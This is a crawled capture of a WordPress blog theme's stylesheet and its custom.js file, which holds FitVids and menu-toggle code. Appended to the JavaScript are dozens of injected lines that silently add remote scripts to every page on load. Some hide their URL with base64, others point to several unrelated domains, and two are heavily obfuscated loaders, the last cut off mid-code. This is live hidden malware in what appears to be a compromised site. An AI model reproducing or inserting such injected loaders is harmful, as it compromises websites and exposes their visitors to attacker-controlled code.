	text-transform: none;
}

.comment-metadata a {
	color: #6e6e6e;
	text-decoration: none;
}

.comment-meta a:hover {
	color: #ff5148;
	text-decoration: underline;
}

.comment-metadata .edit-link:before {
	content: "\002f\00a0";
}

.comment-list .pingback,
.comment-content {
	font-size: 16px;
	margin-bottom: 24px;
}

.comment-reply-link {
	display: inline-block;
	font-size: 16px;
	margin-bottom: 24px;
	text-decoration: none;
}

.comment-reply-link:after {
	content: "\00a0\2193";
}

.comments-closed {
	color: #6e6e6e;
	font-size: 16px;
	font-style: italic;
	text-align: center;
}

/* Comment Form */
.comment-reply-title {
	margin-bottom: 18px;
	text-align: center;
}

.comment-list .comment-reply-title {
	margin-top: 24px;
}

#cancel-comment-reply-link {
	background: #3366c8;
	color: #f6f6f6;
	font-size: 16px;
	font-weight: normal;
	margin-left: 12px;
	padding: 3px 12px;
	text-decoration: none;
}

.comment-notes,
.logged-in-as {
	color: #6e6e6e;
	font-size: 16px;
	font-style: italic;
	text-align: center;
}

.comment-notes {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	padding: 10px;
	width: 100%;
}

.comment-form .submit {
	padding: 10px 24px;
}

/* Page Links, Posts Navigation */
.navigation {
	background: #ededed;
	color: #6e6e6e;
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 60px;
	margin-top: 48px;
}

.navigation a {
	color: #6e6e6e;
	text-decoration: none;
}

.navigation a:hover {
	color: #000;
}

.post-navigation,
.image-navigation,
.comment-navigation {
	padding: 10px 12px;
}

.nav-previous {
	float: left;
	width: 50%;
}

.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous a, .nav-next a {
	display: inline-block;
	margin: 5px 12px;
	background: rgb(237, 237, 237);
	padding: 5px 17px;
	border-radius: 3px;
}
nav.navigation.post-navigation {
	background:rgba(0,0,0,0);
}
.pagination {
	padding: 12px 108px;
	position: relative;
	text-align: center;
}
p.form-submit {
	text-align: center;
}
p.comment-form-comment label {
	text-align: center;
	width: 100%;
	display: inline-block;
}
.pagination .page-numbers {
	display: inline-block;
	margin: 3px 8px;
}
.pagination.navigation {
	background:rgba(0,0,0,0);
}
.pagination .prev,
.pagination .next {
	position: absolute;
	top: 12px;
}

.pagination .prev {
	left: 16px;
}

.pagination .next {
	right: 16px;
}

.pagination .current {
	color: #000;
}

.page-links {
	color: #6e6e6e;
	font-size: 16px;
	line-height: 1.5;
	margin-top: 30px;
	text-align: center;
}

.page-links a,
.page-links .page-link {
	display: inline-block;
	margin: 0 0 6px 12px;
	text-decoration: none;
}

.page-links a .page-link {
	margin: 0;
}

/* Social Links
------------------------*/
.social-links {
	margin-bottom: 60px;
	text-align: center;
}

.social-title {
	color: #3366c8;
	font-size: 24px;
}

.social-links a {
	background-color: #3366c8;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	height: 32px;
	line-height: 32px;
	margin: 0 6px 12px;
	text-decoration: none;
	width: 32px;
}

.social-links [class^="icon-"],
.social-links [class*=" icon-"] {
	display: inline-block;
	line-height: 32px;
}

.social-links a:hover {
	background-color: #ff5148;
	color: #fff;
}

/* Footer
------------------------*/
.site-footer {
	background: #171717;
	color: #f6f6f6;
	padding-top: 20px;
}
.site-footer a {
	text-decoration:none;
}
.site-info {
	padding-bottom: 12px;
	padding-top: 10px;
	position: relative;
}

.copyright {
	font-size: 14px;
	line-height: 1.5;
	padding-right: 48px;
}

.copyright a,
.supplementary a {
	color: #f6f6f6;
}

#back-to-top {
	color: #f6f6f6;
	font-size: 14px;
	line-height: 1.5;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 10px;
}

#back-to-top:hover {
	color: #fab526;
}

.supplementary {
	border-bottom: 1px solid #f6f6f6;
	font-size: 14px;
	line-height: 1.625;
	padding-bottom: 60px;
	padding-top: 10px;
}

/* Widgets */
.widget {
	margin: 0 0 24px;
}

.widget-title {
	border-bottom: solid 1px #f6f6f6;
	color: #f6f6f6;
	font-size: 18px;
	letter-spacing: normal;
	padding-bottom: 10px;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea {
	padding: 4px 8px;
	width: 100%;
}

.widget button,
.widget input[type="submit"],
.widget input[type="button"],
.widget input[type="reset"] {
	border-color: #f6f6f6;
	padding: 4px 12px;
}

.widget button:hover,
.widget button:focus,
.widget button:active,
.widget input[type="submit"]:hover,
.widget input[type="submit"]:focus,
.widget input[type="submit"]:active,
.widget input[type="button"]:hover,
.widget input[type="button"]:focus,
.widget input[type="button"]:active,
.widget input[type="reset"]:hover,
.widget input[type="reset"]:focus,
.widget input[type="reset"]:active {
	border-color: #fab526;
}

.widget li {
	padding-bottom: 4px;
}

#wp-calendar {
	border: 0;
	line-height: 26px;
	table-layout: fixed;
}

#wp-calendar tr {
	border: 0;
}

#wp-calendar caption {
	color: #f6f6f6;
}

#wp-calendar th {
	color: #f6f6f6;
	padding: 0 0 6px;
	text-align: center;
}

#wp-calendar tbody td {
	border: 2px solid transparent;
	height: 26px;
	padding: 0;
	text-align: center;
	vertical-align: middle;
}

#wp-calendar tfoot td {
	padding: 6px 0;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar tbody a {
	border: 1px solid #f6f6f6;
	display: block;
	text-decoration: none;
}

.tagcloud a {
	border: 1px solid #f6f6f6;
	display: inline-block;
	margin: 0 8px 12px 0;
	padding: 2px 8px;
	text-decoration: none;
}

.widget-title .rsswidget {
	text-decoration: none;
}

.widget_search .search-field {
	margin-bottom: 12px;
	width: 100%;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	display: block;
	font-size: 14px;
}

/* Gutenberg
------------------------*/
.wp-block-button,
.wp-block-file,
.alignfull,
.alignwide,
.wp-block-image,
.wp-block-embed,
.wp-block-gallery {
	margin-bottom: 24px;
}

.wp-block-image figcaption {
	color: #6e6e6e;
	font-size: 16px;
	font-style: italic;
	line-height: 1.5;
	margin: 0;
	padding-top: 6px;
	text-align: center;
}

.alignfull {
	border-radius: 0;
	clear: both;
	display: block;
	margin-left: 50%;
	max-width: none;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100vw;
}

.wp-block-pullquote {
	padding: 0;
	text-align: center;
}

.wp-block-pullquote blockquote {
	border-bottom: 4px solid #3366c8;
	border-left: 0;
	border-top: 5px solid #3366c8;
	font-size: 22px;
	padding: 24px 0;
}

.wp-block-pullquote p {
	font: inherit;
	line-height: inherit;
}

.wp-block-columns {
	margin-left: -12px;
	margin-right: -12px;
}

.wp-block-column {
	margin-left: 12px;
	margin-right: 12px;
}

.wp-block-file {
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	border: 1px solid #d9d9d9;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-pack: space-between;
	justify-content: space-between;
	padding: 18px;
}

.wp-block-file .wp-block-file__button,
.wp-block-button .wp-block-button__link {
	background-color: #3366c8;
	border-radius: 0;
	color: #fff;
}

.wp-block-file .wp-block-file__button:active,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:visited,
.wp-block-button .wp-block-button__link:active,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:visited {
	background-color: #fab526;
	opacity: 1;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	margin: 36px auto;
	width: 50%;
}

.wp-block-separator.is-style-dots:before {
	color: #6e6e6e;
}

/* Plugins
------------------------*/
.infinite-scroll .pagination,
.infinite-scroll .posts-navigation {
	display: none;
}

#infinite-handle,
.infinite-loader {
	height: 34px;
	margin-bottom: 60px;
	margin-top: 48px;
	text-align: center;
}

.infinite-scroll #infinite-handle span {
	background-color: #ededed;
	border-radius: 0;
	color: #6e6e6e;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.5;
	padding: 5px 12px;
	-webkit-transition: .3s;
	transition: .3s;
}

.infinite-scroll #infinite-handle span:hover {
	color: #fab526;
}

.infinite-scroll .infinite-loader .spinner {
	left: 50% !important;
}
.pagination .page-numbers {
	display: inline-block;
	background: #eee;
	padding: 10px 16px;
	margin: 0px 2px;
	border-radius: 3px;
	font-weight: 900;
}
/* No JavaScript
------------------------*/
.no-js .site-navigation .menu-wrap {
	display: block;
}

.no-js #menu-toggle {
	display: none;
}

/* Media Queries
------------------------*/
@media only screen and (min-width: 829px) {
	.alignwide {
		margin-left: calc(414px - 50vw);
		margin-right: calc(414px - 50vw);
		max-width: none;
		width: calc(100vw - 48px);
	}
	.wp-block-columns.alignwide {
		margin-left: calc(402px - 50vw);
		margin-right: calc(402px - 50vw);
		width: calc(100vw - 24px);
	}
	.wp-block-gallery.alignwide {
		margin-left: calc(406px - 50vw);
		margin-right: calc(406px - 50vw);
		width: calc(100vw - 32px);
	}
}

@media only screen and (min-width: 1089px) {
	.alignwide {
		margin-left: -130px;
		margin-right: -130px;
		width: 1040px;
	}
	.wp-block-columns.alignwide {
		margin-left: -142px;
		margin-right: -142px;
		width: 1064px;
	}
	.wp-block-gallery.alignwide {
		margin-left: -138px;
		margin-right: -138px;
		width: 1056px;
	}
}

@media only screen and (max-width: 1040px) {
	.one-fourth {
		width: 50%;
	}
}
.animated-navigation #menu-toggle {
	display: none;
}
@media only screen and (max-width: 850px) {
	.main-has-sidebar,
	aside#secondary.featured-sidebar {
		max-width:100%;
	}
	aside#secondary.featured-sidebar {
		padding-left:0;
		margin-left:0;
		border-left:0px solid #fff;
	}
	.site-content .inner.main-with-sidebar {
		display:inline-block;
	}
}
@media only screen and (max-width: 768px) {

	.animated-navigation #menu-toggle {
		display: block;
	}

	.site-navigation .menu-wrap {
		display: none;
	}

	.site-navigation li {
		display: block;
	}
}

@media only screen and (max-width: 540px) {
	html {
		font-size: 100%;
	}

	h1,
	.site-title,
	.entry-title,
	.page-title {
		font-size: 28px;
	}

	h2 {
		font-size: 24px;
		letter-spacing: normal;
	}

	.social-title {
		font-size: 22px;
	}

	.wp-block-pullquote blockquote {
		font-size: 20px;
	}

	.comments-title {
		font-size: 18px;
	}

	blockquote {
		font-size: 18px;
		line-height: 1.66667;
	}

	pre,
	caption,
	table,
	.author-box,
	.wp-caption-text,
	.entry-caption {
		font-size: 14px;
	}

	.one-half,
	.one-fourth {
		width: 100%;
	}

	.site-content {
		padding-top: 48px;
	}

	.hentry,
	.page-content,
	.page-content .search-form,
	.comments-area,
	.comment-list,
	.navigation,
	#infinite-handle,
	.infinite-loader {
		margin-bottom: 48px;
	}

	.supplementary {
		padding-bottom: 48px;
	}

	.social-links {
		margin-bottom: 30px;
	}

	.comment-list .children {
		padding-left: 0;
	}

	.nav-previous,
	.nav-next {
		text-align: center;
		width: 100%;
	}

	.pagination {
		padding: 12px;
	}

	.pagination .prev,
	.pagination .next {
		left: auto;
		position: static;
		right: auto;
		top: auto;
	}
}

@media only screen and (max-width: 480px) {
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 33.333%;
	}

	.gallery .gallery-caption {
		display: none;
	}

	.wp-block-columns {
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.site-title {
		font-size: 24px;
	}

	.page-content .search-form {
		padding-right: 0;
		text-align: center;
	}

	.page-content .search-field {
		margin-bottom: 12px;
	}

	.page-content .search-submit {
		position: static;
	}

	.author-box {
		padding-left: 24px;
	}

	.author-box .avatar {
		float: left;
		left: auto;
		margin: 6px 24px 6px 0;
		position: static;
		top: auto;
	}
}

@media only screen and (max-width: 320px) {
	.author-box .avatar {
		float: none;
		margin: 0 0 24px;
	}

	.comment-meta {
		margin-bottom: 12px;
		padding-left: 66px;
	}

	.comment-meta .avatar {
		height: 42px;
		width: 42px;
	}

	.comment-meta .fn {
		font-size: 16px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.lift.do/wp-content/themes/blogfeedly/js/custom.js?ver=1.6.0
body_size: 12848
content:
/*
 * FitVids 1.1
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*/
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);

(function($) {
	$(document).ready(function() {
		var $menuToggle = $('#menu-toggle'),
			$menuIcon = $menuToggle.find('i'),
			$menuContainer = $('.menu-wrap');

		// Navigation menu toggle
		$menuToggle.click(function(){
			if ( $menuIcon.hasClass('icon-plus') )
				$menuIcon.removeClass('icon-plus').addClass('icon-minus');
			else
				$menuIcon.removeClass('icon-minus').addClass('icon-plus');
			$menuContainer.slideToggle();
			return false;
		});

		$(window).bind('resize orientationchange', function() {
			if ( ! $('body').hasClass('animated-navigation') ) {
				if ( $menuToggle.is(':hidden') ) {
					$menuContainer.show();
				} else {
					$menuIcon.removeClass('icon-minus').addClass('icon-plus');
					$menuContainer.hide();
				}
			}
		});

		// Scroll to top
		$('#back-to-top').on('click', function(e) {
			$('html, body').animate({'scrollTop': 0});
			e.preventDefault();
		});

		// Responsive video embeds
		$('.hentry').fitVids({
			ignore: '.wp-block-embed__wrapper'
		});

	});

})(jQuery);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var 